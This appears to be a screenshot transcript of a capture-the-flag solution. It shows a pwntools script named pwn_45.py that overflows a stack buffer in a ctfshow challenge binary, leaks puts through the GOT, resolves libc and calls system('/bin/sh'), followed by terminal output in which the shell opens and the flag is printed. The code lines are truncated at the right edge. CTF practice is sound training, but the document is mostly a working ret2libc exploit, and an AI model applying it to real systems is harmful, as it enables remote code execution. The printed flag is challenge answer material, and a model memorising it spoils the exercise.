 打开(O)
pwn_45.py
1 from pwn import *
2 from LibcSearcher import *
3
4 p =remote('pwn.challenge.ctf.show'
5 elf = ELF('./pwn_45')
6
7
8 padding = 0x6b +0x4
9 main_addr = 0x804866D
10
11 puts_plt = elf.plt['puts']
12 puts_got = elf.got['puts']
13
14 payload = b'a' * padding + p32(put
15 p.sendline(payload)
16
17 puts_addr = u32(p.recvuntil(b'\xf7
18 print(hex(puts_addr))
19
20 libc = LibcSearcher('puts',puts_ad
21 libc_base = puts_addr - libc.dump(
22 sys_addr = libc_base + libc.dump('
23 binsh_addr = libc_base + libc.dump
24 print(hex(sys_addr))
25 print(hex(binsh_addr))
26
27 p.recvuntil(b'O.o?')
28 payload = b'a' * padding + p32(sys
29 p.sendline(payload)
30
31 p.interactive()
32
33
34
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
[*] '/home/zzzxc/Desktop/PWN/ctfshow/35-80/pwn_45'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
0xf7d74360
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.27-3ubuntu1_amd64
1 - libc6_2.11.1-0ubuntu7.14_i386
2 - libc6_2.11.1-0ubuntu7.15_i386
3 - libc6_2.31-2_i386
4 - libc-2.41%2Br2%2Bg0a7c7a3e283a-1-x86_64
5 - libc-2.41%2Br6%2Bgcf88351b685d-1-x86_64
6 - libc-2.41%2Br9%2Bga900dbaf70f0-1-x86_64
[+] Choose one : 0
0xf7d49d10
0xf7e888cf
[*] Switching to interactive mode
$ cat flag
ctfshow{e6772cf1-fb2a-41c0-a7af-5b6d25105356}
$